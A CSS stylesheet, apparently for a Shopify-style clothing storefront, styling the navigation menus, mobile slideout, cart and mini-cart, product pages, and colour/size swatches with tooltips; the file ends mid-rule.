#main-menu .navbar-nav > li > a,
#main-menu .navbar-nav > li > span > a {
  color: #5f5f5f;
  display: inline-block;
  height: 30px;
  padding-bottom: 0;
  padding-top: 0;
  text-transform: uppercase;
}
#main-menu .navbar-nav > li > a,
#main-menu .navbar-nav > li > span > a {
  font-size: 20px;
  padding-left: 23px;
  padding-right: 23px;
  font-family: bilo,sans-serif;
  font-weight: 400;
  color: #000;
  background: transparent;
  line-height: 30px;
}
.header-main #main-menu .navbar-nav > li.dropdown > span > a:after {
  border: medium solid transparent;
  content: " ";
  height: 0;
  left: 50%;
  transform: translate(-50%);
  position: absolute;
  width: 0;
  border-bottom-color: #d5d5d5;
  border-width: 8px;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
}
.header-main #main-menu .navbar-nav > li.dropdown.is-visible > span > a:after {
    opacity: 1;
    visibility: visible;
}
#main-menu .navbar-nav > li > a:hover,
#main-menu .navbar-nav > li > span > a:hover{
  color:#000;
  text-decoration: none;
}
#main-menu .dropdown-menu {
  background-color: rgba(255, 255, 255, 0.95);
  border: 1px solid #d5d5d5;
  border-radius: 0;
  box-shadow: none;
  cursor: default;
  font-size: 13px;
  left: 0;
  list-style-type: none;
  margin: 0;
  padding: 0;
  position: absolute;
  right: auto;
}
#main-menu .dropdown-menu.columns-3 {
  min-width: 770px;
}
#main-menu .dropdown-menu.multi-column::after, #main-menu .dropdown-menu.multi-column::before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  left: 100%;
  margin-left: -10px;
  margin-top: -16px;
  position: absolute;
  top: 0;
  width: 0;
}
#main-menu .dropdown-menu.multi-column::after {
  border-bottom-color: rgba(255, 255, 255, 0.95);
  border-width: 8px;
  top: 1px;
}
#main-menu .dropdown-menu.multi-column.women::after, #main-menu .dropdown-menu.multi-column.women::before {
  left: 63px;
}
#main-menu .dropdown-menu.multi-column::after, #main-menu .dropdown-menu.multi-column::before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  left: 100%;
  margin-left: -10px;
  margin-top: -16px;
  position: absolute;
  top: 0;
  width: 0;
}
#main-menu .dropdown-menu.multi-column::before {
  border-bottom-color: #d5d5d5;
  border-width: 8px;
  top: 0;
}
#main-menu .dropdown-menu.multi-column.women::after, #main-menu .dropdown-menu.multi-column.women::before {
  left: 63px;
}
#main-menu .dropdown-menu.multi-column .row {
  padding: 36px 45px;
}
#main-menu .dropdown-menu.multi-column .title {
  color: #000;
  font-family: "Lato",sans-serif;
  font-size: 18px;
  padding-bottom: 5px;
  text-transform: uppercase;
}
#main-menu .dropdown-menu .multi-column-dropdown {
  list-style: outside none none;
  padding: 0;margin: 0;
}
#main-menu .dropdown-menu .multi-column-dropdown li {
  padding: 0;
}
#main-menu .dropdown-menu .multi-column-dropdown li a {
  color: #5f5f5f;
  display: block;
  font-family: Bilo,sans-serif;
  font-size: 14px;
  padding: 9px 0;
}
#main-menu .dropdown-menu .multi-column-dropdown li a:hover {
  color: #000;text-decoration: underline;
}
.dropdown-menu{
  text-align: left;
}
hr.line {
  border-top: 1px solid #d5d5d5;
  margin: 0;
}
.template-index main {
  padding-top: 0px;
}
.mobile-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px solid #5f5f5f;
}
.mobile-icon-menu {
  height: 44px;
}
 
.mobile-icon-menu .action {
  border: 1px solid #5f5f5f;
  height: 30px;
  margin-top: 8px;
  padding: 6px 12px 12px 8px;
  text-align: center;
  width: 29px;
  background:none;
}
.mobile-icon-menu .action i {
  font-size: 14px;
  position: relative;
  top: 1px;
}
.mobile-logo {
  height: 44px;
}
.mobile-logo img {
  margin: 0 auto;
  padding-top: 5px;
  width: 110px;
}
.mobile-icon-search {
  padding-right: 0;
  padding-left: 20px;
}
.mobile-icon-search button:hover,
.mobile-icon-search button:focus,
.mobile-icon-search button:active {
  background-color: transparent;
  box-shadow: none;
}
.mobile-icon-cart {
  position: relative;
  text-align: right;
  height: 44px;
}
.mobile-icon-cart span {
  font-size: 14px;
  position: relative;
  right: -14px;
  top: -7px;
}
.mobile-icon-cart a {
  display: inline-block;
  font-size: 20px;
  position: relative;
  right: 4px;
  top: 10px;
}
.slideout-menu {
  bottom: 0;
  display: none;
  left: 0;
  overflow-y: auto;
  position: fixed;
  right: 0;
  top: 0;
  width: 280px;
  z-index: 0;
}
#mobile-menu {
  background-color: #5f5f5f;
  color: #d5d5d5;
}
#mobile-menu .input-search {
  margin-top: 10px;
  padding: 0 20px;
}
#mobile-menu .input-search input {
  border-color: #5f5f5f;
  margin: 0;
  border-radius: 0;
}
#mobile-menu .input-search button {
  border-color: #5f5f5f;
  border-radius: 0;
  color: #5f5f5f;
  background: #fff;
  height: auto;
}
#mobile-menu ul {
  color: #d5d5d5;
  font-family: "Lato",sans-serif;
  font-size: 19px;
  list-style-type: none;
  margin: 10px 0 20px;
  padding: 0;
}
#mobile-menu li a {
  color: #d5d5d5;
  display: inline-block;
  padding: 10px 20px;
  width: 100%;
  text-decoration: none;
}
#mobile-menu li .fa {
  float: right;
  font-size: 18px;
  margin-top: 5px;
}
#mobile-menu li.sub-menu .fa {
  font-size: 14px;
}
#mobile-menu li.separator {
  border-bottom: 1px solid #6c6c6c;
  height: 1px;
  margin: 10px 0;
  opacity: 0.5;
}
#mobile-menu li.main {
  padding: 10px 20px;
}
#mobile-menu li.sub-menu {
  font-family: "Lato",sans-serif;
  font-size: 15px;
}
#mobile-menu li.language {
  font-size: 14px;
  padding-bottom: 20px;
  padding-top: 10px;
}
#mobile-menu li.language .country {
  padding-left: 20px;
}
#mobile-menu li.language a {
  padding: 0;
  width: initial;
}
#mobile-menu li.language a.selected {
  color: #fff;
}
#mobile-menu > form {
  margin: 0;
}
.slideout-open .mobile-icon-menu .action {
  border-color: #ee2e24;
  color: #ee2e24;
}
#panel,.panel, .slideout-menu {
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
/* @media(max-width: 767px) {
  #panel,.panel, .slideout-menu {
    overflow: scroll;
  }
} */
.slideout-panel{
/*   transform: translate3d(0px, 0px, 0px); */
}
.slideout-open {
  overflow: hidden;
}
.slideout-open .slideout-menu {
  display: block;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.slideout-open .slideout-panel {
 /*   transform: translate3d(280px, 0px, 0px); */
  margin-right: -280px;
  margin-left: 280px;
}
.footer-mobile-link a {
  font-family: "Lato",sans-serif;
  text-transform: uppercase;color:#000;
}
.nav-left {
  display: block;
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.nav-left li {
  display: list-item;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.nav-left li.level-0 {
  margin-bottom: 10px;
}
.nav-left li .header {
  color: #000;
  display: block;
  font-family: "Lato",sans-serif;
  font-size: 16px;
  margin-bottom: 2px;
  margin-top: 10px;
  text-transform: uppercase;
}
.nav-left li a {
  color: #5f5f5f;
  display: block;
  padding: 7px 0;
  text-decoration: none;
}
.nav-left li a:hover {
  color: #000;
  text-decoration: underline;
}
.nav-left li.selected {
  color: #000;
  text-decoration: underline;
}
.nav-left li.selected > span {
  display: block;
  padding: 7px 0;
}
.filters-title {
  color: #000;
  font-family: "Lato",sans-serif;
  margin-bottom: 18px;
  font-size: 16px;
}
.filter-select {
  margin: 0 0 10px;
}
/* .filter-select .filter-option {
  color: #5f5f5f;
} */
.category-breadcrumbs {
  color: #5f5f5f;
  font-family: "Lato",sans-serif;
  font-size: 14px;
  margin-top: 16px;
  text-transform: uppercase;
}
.category-breadcrumbs a {
  color: #5f5f5f;
}
.category-breadcrumbs a:hover {
  color: #000;
  text-decoration: underline;
}
.category-item {
  margin-bottom: 30px;
  min-height: 260px;
}
.category-item-box {
  margin: 0 auto;
  position: relative;
}
.category-item-box a {
  display: inline-block;
  margin-bottom: 10px;
  position: relative;
}
.category-item a:first-child {
  display: block;
  text-align: center;
}
.category-title {
  color: #000;
  font-family: "Lato",sans-serif;
  font-size: 16px;
  text-transform: uppercase;
}
.category-price {
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
}
._filter_change button {
  border-color: #5f5f5f;
  border-radius: 0;
  color: #5f5f5f;
  font-size: 13px;
}
.bootstrap-select button {
  border-color: #5f5f5f;
  border-radius: 0;
  color: #000;
  font-size: 14px;
  height: 40px;
  padding-top: 5px;
}
._filter_change .dropdown-menu {
  border-color: #5f5f5f;
  border-radius: 0;
  color: #5f5f5f;
  font-size: 13px;
}
.bootstrap-select .dropdown-menu {
  border-color: #5f5f5f;
  border-radius: 0;
  color: #000;
}
#item-name {
  color: #000;
  font-family: "bilo",sans-serif;
  font-weight: 200;
  text-transform: uppercase;
}
#item-name {
  font-size: 6rem;
}
#item-style {
  margin-bottom: 2px;
}
#item-price {
  color: #000;
  font-family: "Open Sans",sans-serif;
}
#item-price {
  font-size: 25px;
}
.product-single__prices{
  margin-bottom: 0;
}
.gray-bar {
  background-color: #c9c9c9;
  border: medium none;
  height: 1px;
  margin: 2px 0;
  width: 100%;
}
.button-general {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-family: "Lato",sans-serif;
  font-size: 18px;
  height: 40px;
  line-height: 36px;
  padding: 0 30px;
  text-align: center;
  text-transform: uppercase;
  transition: background-color 200ms linear 0s;
  border-radius: 0;
  text-decoration:none;
}
.button-general.double-border.disabled {
  background-color: #5f5f5f;
  border-color: #5f5f5f;
  cursor: default;
  opacity: 1;
}
a.button-general:hover{
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
  text-decoration:none;
}
#item-buttons #AddToCart {
  width: 100%;
}
#item-buttons #AddToCart, #checkout-btn span.button-general  {
  border-color: black;
  background: black;
}
#item-buttons #AddToCart:hover, #checkout-btn span.button-general:hover,
#item-buttons #AddToCart:focus, #checkout-btn span.button-general:focus,
#item-buttons #AddToCart:active, #checkout-btn span.button-general:active {
  border-color: gray;
  background: gray;
}
@media(min-width: 1200px) {
  #item-buttons #AddToCart, #checkout-btn span.button-general  {
  	height: 60px;
    font-size: 27px;
    line-height: 58px;
  }
}
.selector-wrapper label[for] {
  display: none;
}
.selector-wrapper {
  display: inline-block;
  min-width: 100px;
}
/*  product tabs */
.item .panel-group {
  font-family: "Open Sans",sans-serif;
  font-size: 16px;
  margin-bottom: 0;
}
.item .panel-group .panel-body {
  color: #5f5f5f;
  font-size: 14px;
  padding: 4px 0 0;
}
.item .panel-group .panel {
  border-color: #fff;
  box-shadow: none;
  margin-bottom: 10px;
}
.item .panel-group .panel-heading {
  background-color: #fff;
  border-radius: 0;
  color: #000;
  font-family: "Open Sans",sans-serif;
  font-size: 16px;
  padding: 10px 5px 0 0;
}
.item .panel-group .panel-heading a {
  color: inherit;
  text-decoration: none;
}
.item .panel-group .panel-heading h4 {
  height: 17px;text-transform: uppercase;
}
.item .panel-group .panel-heading .icon {
  display: inline-block;
  text-align: center;
  width: 10px;
}
#item-description {
  font-size: 14px;
  margin-bottom: 9px;
}
.item .panel-group .panel-heading + .panel-collapse > .panel-body, .item .panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: medium none;
}
#item-description ul {
  display: block;
  list-style-type: disc;
  padding-left: 20px;
}
#item-description ul li {
  list-style-position: inside;
}
.social-sharing a.social-sharing-title {
  background: transparent none repeat scroll 0 0;
  border: 0 none;
  font-family: "Open Sans",sans-serif;
  font-size: 16px;
}
.social-sharing a.social-sharing-title:hover {
  background: transparent none repeat scroll 0 0;
  border: 0 none;
}
.social-sharing a {
  text-decoration: none;
}
.tablist .tablist-menu {
    position: relative;
    display: block;
    float: left;
    margin-bottom: -1px;
}
.tablist .tablist-menu::after, .tablist .tablist-menu::before ,
#item-related-history ul li::after, #item-related-history ul li::before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  margin-left: 50%;
  margin-top: -16px;
  position: absolute;
  transform: translate(-50%, 0px);
  width: 0;
}
.tablist .tablist-menu.active::after,
#item-related-history ul li.active::after {
  border-bottom-color: #fff;
  border-width: 8px;
  bottom: 0;
}
#item-related-history ul li::after, #item-related-history ul li::before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  margin-left: 50%;
  margin-top: -16px;
  position: absolute;
  transform: translate(-50%, 0px);
  width: 0;
}
.tablist .tablist-menu.active::before ,
#item-related-history ul li.active::before {
  border-bottom-color: #d5d5d5;
  border-width: 8px;
  bottom: 1px;
}
.tablist .tablist-menu button,
#item-related-history ul li a {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background-color: transparent;
  border-color: currentcolor currentcolor #d5d5d5;
  border-image: none;
  border-radius: 0;
  border-style: none none solid;
  border-width: medium medium 1px;
  font-family: "Open Sans",sans-serif;
  font-size: 16px;
  margin: 0;
  padding-left: 30px;
  padding-right: 30px;
}
.tablist .tablist-menu button{
  padding:10px 30px;
}
.tablist .tablist-menu.active button,
#item-related-history ul li.active a {
  color: #000;
}
@media screen and (max-width:575px){
  .tablist .tablist-menu button {
    padding: 10px;
    font-size: 14px;
  }
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-header {
  border: medium none;
  padding: 10px 10px 10px 0;
}
.modal-body {
  font-family: "Lato",sans-serif;
  font-size: 13px;
  overflow-y: auto;
  padding: 0 20px 20px 40px;
}
.modal-body form {
  margin: 0;
}
#newsletter-modal .title {
  color: #5f5f5f;
  font-family: "Lato",sans-serif;
  font-size: 30px;
  text-transform: uppercase;
}
#newsletter-modal .title2 {
  font-family: "Lato",sans-serif;
  font-size: 36px;
  text-transform: uppercase;
}
.modal-body form input.form-control {
  font-size: 13px;
  width: 100%;
}
.modal-body form input.form-control {
  font-family: "Open Sans",sans-serif;
  height: 40px;
  margin-bottom: 0;
}
#newsletter-modal .nothanks span {
  color: #5f5f5f;
  cursor: pointer;
  font-family: "Open Sans",sans-serif;
  font-size: 15px;
  text-decoration: underline;
}
main.container.main-content {
  min-height: 476px;
}
.page-title {
  color: #000;
  font-family: "Lato",sans-serif;
  text-transform: uppercase;
  font-size: 18px;
}
.page-subtitle {
  color: #000;
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
}
.nav-left-assitance {
  display: block;
  list-style-type: none;
  margin-top: 20px;
  padding: 0;
}
.nav-left-assitance li {
  display: list-item;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.nav-left-assitance .header {
  color: #000;
  display: block;
  font-family: "Lato",sans-serif;
  font-size: 16px;
  margin-bottom: 2px;
  margin-top: 10px;
  text-transform: uppercase;
}
.nav-left-assitance li a {
  color: #5f5f5f;
  display: block;
  padding: 7px 0;
  text-decoration: none;
}
.nav-left-assitance li a.selected {
  color: #000;
  text-decoration: underline;
}
.form-label {
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 8px;
}
.checkout-form label {
  font-weight: normal;
  line-height: 24px;
  text-align: left;
  font-size: 13px;
}
.sing-in-header {
/*   height: 76px; */
}
.checkout-form input.form-control {
  font-family: "Open Sans",sans-serif;
  height: 40px;
}
.checkout-form input.form-control {
  font-size: 13px;
  width: 100%;
}
.checkout-form .form-group {
  margin-bottom: 24px;
}
.login-link-recover {
  color: #5a5a5a;
  font-size: 13px;
  line-height: 36px;
  text-decoration: underline;
  vertical-align: middle;
}
.checkout-form .checkbox input {
  margin-top: 7px;
}
.checkout-form input[type="checkbox"] {
  margin-left: -20px;
  position: absolute;
}
.checkout-form .label-check label {
  padding-left: 4px;
}
.checkout-form .label-check label {
  line-height: 13px;
}
.page-title2 {
  color: #000;
  font-family: "Lato",sans-serif;
  font-size: 24px;
  text-transform: uppercase;
}
.cart-info {
  background-color: #fff;
  border: 1px solid #d5d5d5;
  color: #5f5f5f;
  font-size: 13px;
  margin-top: 19px;
  padding: 20px 14px;
}
.cart-info .title {
  color: #000;
  font-family: "Lato",sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  margin: 10px 0;
}
.cart-info .info {
  color: #5f5f5f;
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
  margin: 0;
  padding: 5px 0;
  line-height: 17px;
}
.cart-info .info i {
  color: #000;
  font-size: 14px;
  width: 15px;
}
.cart-info .info.content-spaced {
  line-height: 2em;
}
.button-general.white {
  background-color: #5f5f5f;
  border: 1px solid #5f5f5f;
  color: #fff;
  font-weight: normal;
}
.cart-header {
  color: #5f5f5f;
  font-size: 14px;
  margin-bottom: 6px;
}
.cart-header span {
  padding-left: 30px;
}
.cart-item-row {
  padding-top: 12px;
}
.cart-item-link {
  display: inline-block;
}
.cart-item-image {
  display: inline-block;
  height: 75px;
  margin-right: 20px;
  width: 75px;
}
.cart-item-desc {
  color: #5f5f5f;
  display: inline-block;
  font-size: 15px;
  padding-left: 10px;
  vertical-align: middle;
  max-width: 420px;
}
.cart-item-desc .item-cart-remove {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  position: absolute;
  right: 15px;
  text-align: center;
  top: -2px;
  width: 20px;
}
.cart-item-desc a {
  text-decoration: none;
}
.cart-item-desc .name {
  color: #000;
  font-family: "Lato",sans-serif;
  font-size: 16px;
  text-transform: uppercase;
}
.cart-item-desc .size {
  color: #5f5f5f;
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
}
.cart-item-qty {
  padding-top: 12px;
}
.cart-item-qty .input-group {
  margin: 0 auto;
  width: 40px;
}
.cart-item-qty .input-group{

}
.cart-item-qty .input-group input {
  border-color: #000;
  color: #000;
}
.cart-item-qty .input-group input {
  border-radius: 0;
  padding: 5px 12px;
  text-align: center;
  width: 40px;
}
.cart-item-qty a {
  color: #5a5a5a;
  display: inline-block;
  font-size: 13px;
  margin: 6px 2px 0 0;
  text-decoration: underline;
}
.cart-item-price {
  color: #000;
  font-size: 14px;
  font-weight: 600;
  padding-top: 24px;
}
.cart-item-remove {
  padding-top: 24px;
  text-align: center;
}
.cart-item-remove a {
  background-color: #000;
  border: 1px solid #000;
  color: #fff;
  display: inline-block;
  height: 20px;
  line-height: 18px;
  text-align: center;
  width: 20px;
}
.cart-update-all {
  margin-bottom: 20px;
}
.cart-update-all a {
  color: #5a5a5a;
  display: inline-block;
  font-size: 13px;
  margin: 6px 2px 0 0;
  text-decoration: underline;
}
.cart-update-all .update-cart {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: medium none;
  color: #5a5a5a;
  display: inline-block;
  font-size: 13px;
  margin: 6px 2px 0 0;
  text-decoration: underline;
  padding: 0;
}
.cart-discount-text{
  color: #000;
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
  margin-bottom: 18px;

  font-weight:normal;
}
.cart-discount-text label {
  color: #000;
  font-family: "Open Sans",sans-serif;
  font-size: 14px;
  font-weight:normal;
}
.cart-discount .input-group {
  font-family: "Open Sans",sans-serif;
}
.cart-discount .input-group input {
  border: 1px solid #8c8c8c;
  font-size: 13px;
  height: 30px;
  line-height: 18px;
  padding: 0 10px;
}
.button-general.inline {
  display: inline-block;
  height: 30px;
  line-height: 26px;
  padding: 0 24px;
}
.cart-discount .input-group button {
  font-size: 14px;
  margin-left: 10px;
}
textarea#CartSpecialInstructions {
  min-height: 40px;
}
.cart-total-text {
  color: #000;
  font-size: 14px;
  line-height: 15px;
  margin-top: 4px;
}
.cart-total-values {
  color: #000;
  font-size: 14px;
  line-height: 15px;
  margin-top: 4px;
}
.continue-row {
  margin-bottom: 60px;
  margin-top: 60px;
}
.cart-item-warrning {
  color: #a94442;
  font-size: 10px;
  height: 12px;
  text-align: center;
}

.cart-red {
  color: #ee2e24;
}
.mobile-cart-info {
  background-color: #ececec;
  color: #5f5f5f;
  margin-left: 0;
  margin-right: 0;
  padding: 20px 14px;
}
.mobile-cart-info .info{
  font-family: 'Lato', sans-serif;
  font-size: 18px;
  color: #000;
  margin: 10px 0;
  text-transform: uppercase;
}
.mobile-cart-info .links {
  font-size: 40px;
}
.mobile-cart-info .links a {
  margin: 0 15px;

}
#mini-cart {
  background-color: #fff;
  border: 1px solid #d5d5d5;
  display: none;
  position: absolute;
  right: 0px;
  top: 77px;
  width: 310px;
  z-index: 999;
}
#mini-cart::after, #mini-cart::before {
  border: medium solid transparent;
  content: " ";
  height: 0;
  margin-left: -10px;
  margin-top: -16px;
  position: absolute;
  right: 10px;
  top: 0;
  width: 0;
}
#mini-cart::after {
  border-bottom-color: rgba(255, 255, 255, 0.95);
  border-width: 8px;
  top: 1px;
}
#mini-cart::before {
  border-bottom-color: #d5d5d5;
  border-width: 8px;
  top: 0;
}
.close {
  color: #000;
  float: right;
  font-size: 21px;
  font-weight: 600;
  line-height: 1;
  opacity: 0.2;
  text-shadow: 0 1px 0 #fff;
}
#mini-cart .close {
  padding: 10px;
}
#mini-cart .close:hover {
  background: none;
}
#mini-cart .just-added {
  font-family: "Lato",sans-serif;
  font-size: 18px;
  margin: 5px 0;
  padding-left: 13px;
  text-transform: uppercase;
  color: #424242;
  line-height: 24px;
}
#mini-cart .items {
  padding: 10px;
  height: 100%;
  overflow: auto;
  max-height: 300px;
  width: 100%;
}
#mini-cart .items h5 {
  margin: 0;
}
#mini-cart .items a {
  display: block;
}
#mini-cart .item-row {
  padding: 8px 0;
  display: flex;
}
#mini-cart .item-row .image {
  height: 80px;
  vertical-align: top;
  width: 80px;
  cursor: pointer;
}
#mini-cart .item-row .desc {
  display: inline-block;
  font-size: 14px;
  padding: 0px 0 0 10px;
  /* width: 124px; */
  flex: 1;
}
#mini-cart .item-row .desc .size {
  color: #8c8c8c;
}
#mini-cart .item-row .price {
  display: inline-block;
  font-weight: 600;
  padding: 0px 0 0 10px;
  flex: 0 0 70px;
  text-align: right;
}
#mini-cart .total {
  border-bottom: 1px solid #5f5f5f;
  border-top: 1px solid #5f5f5f;
  color: #000;
  font-weight: 600;
  height: 46px;
  line-height: 46px;
  margin: 10px;
  text-transform: uppercase;
}
#mini-cart .actions {
  padding: 10px;
}
#mini-cart .checkout-btn {
  display: block;
}
form {
  margin: 0;
}
.category-is-new {
  position: absolute;
  right: 10px;
  top: 10px;
}
#accordion .panel-body h2 {
    font-size: 14px;
}
.item-share {
    color: #000;
    font-family: "Open Sans",sans-serif;
    font-size: 16px;
}
.item-share .item {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #5f5f5f;
    font-size: 13px;
    line-height: 21px;
    margin: 0 0 0 4px;
  padding: 0 8px;
  text-decoration: none !important;
}
.item-share i {
    font-size: 22px;
    margin-right: 3px;
    vertical-align: bottom;
}

.button-general.full {
  width: 100%;
}
.bold {
  font-weight: 600;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
a.link-underline {
  color: #5f5f5f;
  text-decoration: underline;
}
a.link-underline:hover {
  color: #ee2ee4;
  text-decoration: underline;
}
.height-4{height:4px}
.height-8{height:8px}
.height-10{height:10px}
.height-14{height:14px}
.height-20{height:20px}
.height-24{height:24px}
.height-30{height:30px}
.height-40{height:40px}
.margin-left-15{margin-left:15px}
.center-text{text-align:center}

#CollectionSection .grid--uniform.row.grid-link__container {
    display: flex;
    flex-wrap: wrap;
}
@media(max-width:959px){
  .continue-row{margin-top:30px;margin-bottom:30px}

}
@media (max-width:767px) {
  /* #mini-cart{display: none !important;} */
}
@media (max-width:500px) {
  .featured__image-container {
    margin-bottom: 10px;
  }
  .template-index main {
    padding-top: 0px;
  }
  .featured-images-outer{
    width: 100%;
  }
  .modal-newsletter {
    margin-top: 10px;
    width: 310px;
  }
  #newsletter-modal .title {
    font-size: 20px;
  }
  #newsletter-modal .title2 {
    font-size: 29px;
  }
  #newsletter-modal .nothanks span {
    font-size: 14px;
  }
  .modal-newsletter {
    margin-top: 0px;
    top: auto;
  }
  main.container.main-content {
    min-height: auto;
  }
  .continue-row .text-right {
    display: inline-block;
    margin-top: 10px;
    width: 100%;
  }
  .continue-row .button-general {
    width: 100%;
  }
  .continue-row {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .mobile-cart-info .links {
    font-size: 23px;
  }
}
.slideout-menu{ transform: translate(0px,0px);}
.slideout-menu {
    z-index: 99;
}


/* 
   Swatches Styles
*/



.swatch { 
  margin:1em 0; 
}
/* Label */
.swatch .header {
  margin: 0.5em 0;
}
/* Hide radio buttons.*/
.swatch input { 
  display:none;
}
.swatch label {
  /* Rounded corners */
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  /* To give width and height */
  float:left;
  /* Color swatches contain no text so they need to have a width. */
  min-width:85px; 
  height:85px;
  /* No extra spacing between them */
  margin:0;
  /* The border when the button is not selected */
  border:#fff 1px solid;
  /* Background color */
  background-color:#fff;
  /* Styling text */
  font-size:13px;
  text-align:center;
  line-height:85px;
  white-space:nowrap;
  text-transform:uppercase;
  
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: #fff;
}
.swatch-element label { padding:0 10px; }
.color.swatch-element label { padding:0; }
/* Styling selected swatch */
/* Slightly raised */
.swatch input:checked + label {
/*   -webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.8);
  -moz-box-shadow:0px 1px 2px rgba(0,0,0,0.8);
  box-shadow:0px 1px 2px rgba(0,0,0,0.8);
  border-color:transparent; */
  border-color: #000;
} 
.swatch .swatch-element {
  float:left;
  -webkit-transform:translateZ(0); /* webkit flicker fix */
  -webkit-font-smoothing:antialiased; /* webkit text rendering fix */
  /* Spacing between buttons */
  margin:0px 10px 10px 0;
  /* To position the sold out graphic and tooltip */
  position:relative;
}
/* Image with the cross in it */
.crossed-out { position:absolute; width:100%; height:100%; left:0; top:0; }
.swatch .swatch-element .crossed-out { display:none; }
/* .swatch .swatch-element.soldout .crossed-out { display:block; } */
.swatch .swatch-element.soldout label {
  filter: alpha(opacity=60); /* internet explorer */
  -khtml-opacity: 0.6;      /* khtml, old safari */
  -moz-opacity: 0.6;       /* mozilla, netscape */
  opacity: 0.6;           /* fx, safari, opera */
}
/* Tooltips */
.swatch .tooltip {
  text-align:center;
  background:#000;
  color:#fff;
  bottom:100%;
  font-size: 11px;
  padding: 5px;
  display:block;
  position:absolute;
  width:100px;
  left:-6px;
  margin-bottom:15px;
  /* Make it invisible by default */
  filter:alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity:0;
  visibility:hidden;
  /* Animations */
  -webkit-transform: translateY(10px);
     -moz-transform: translateY(10px);
      -ms-transform: translateY(10px);
       -o-transform: translateY(10px);
          transform: translateY(10px);
  -webkit-transition: all .25s ease-out;
     -moz-transition: all .25s ease-out;
      -ms-transition: all .25s ease-out;
       -o-transition: all .25s ease-out;
          transition: all .25s ease-out;
  -webkit-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
     -moz-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
      -ms-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
       -o-box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
          box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);
  z-index: 10000;
  -moz-box-sizing:border-box; 
  -webkit-box-sizing:border-box; 
  box-sizing:border-box;
}
.swatch .tooltip:before {
  bottom:-20px;
  content:" ";
  display:block;
  height:20px;
  left:0;
  position:absolute;
  width:100%;
}
/* CSS triangle */
.swatch .tooltip:after {
  border-left:solid transparent 5px;
  border-right:solid transparent 5px;
  border-top:solid #000 5px;
  bottom:-5px;
  content:" ";
  height:0;
  left:50%;
  margin-left:-8px;
  position:absolute;
  width:0;
}
.swatch .swatch-element:hover .tooltip {
  filter:alpha(opacity=100);
  -khtml-opacity:1;
  -moz-opacity:1;
  opacity:1;
  visibility:visible;
  -webkit-transform:translateY(0px);
     -moz-transform:translateY(0px);
      -ms-transform:translateY(0px);
       -o-transform:translateY(0px);
          transform:translateY(0px);
}
.swatch.error {
  background-color:#E8D2D2!important;
  color:#333!important;
  padding:1em;
  border-radius:5px;
}
.swatch.error p {
  margin:0.7em 0;
}
.swatch.error p:first-child {
  margin-top:0;
}
.swatch.error p:last-child {
  margin-bottom:0;
}
.swatch.error code {
  font-family:monospace;
}

.site-footer #mc-embedded-subscribe-form {
    position: relative;
}
.site-footer .response-text.error {
    color: red;
    font-size: 12px;
    top: -19px;
    display: block;
    position: absolute;
    background: #fff;
    width: 100%;
}

.grid-link__image .badge {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  text-align: center;
  white-space: normal;
  background-color: #424242;
}
.s-bg-image {
  max-height: 100%;
}

@media(min-width: 768px) {
  .mobile-product-slider {
    display: none;
  }
}

@media(max-width: 767px) {
  .product-single__thumbnails,
  .product-single__photos {
  	position: absolute;
    left: -99999999px;
    top: -99999999999px;
    opacity: 0;
    visibility: hidden;
    /* position: relative;
    left: unset;
    top: unset;
    opacity: 1 !important;
    visibility: visible;
    display: block; */
  }
  /* .quick-shop-image {
    display:flex;
  } */
  .template-product .product-single .item-views .product-single__thumbnails , .template-product .product-single .product-single__photos{
    display: none;
  }
  .template-product .product-single .quick-shop-image .item-views .product-single__thumbnails, .template-product .product-single .quick-shop-image .product-single__photos {
    display: block;
  }
}
.mobile-product-slider .owl-stage-outer {
  width: 100%;
}
.mobile-product-slider .owl-nav {
  top: 50%;
  -webkit-transform: translate(-50%, -25%);
